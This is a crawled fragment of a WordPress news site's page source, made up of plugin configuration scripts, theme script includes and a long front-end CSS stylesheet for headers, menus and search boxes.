var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"2545","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f77959a441","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b
body_size: 11991
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-svg-wrap svg {
  width: 50px;
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb_module_header .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
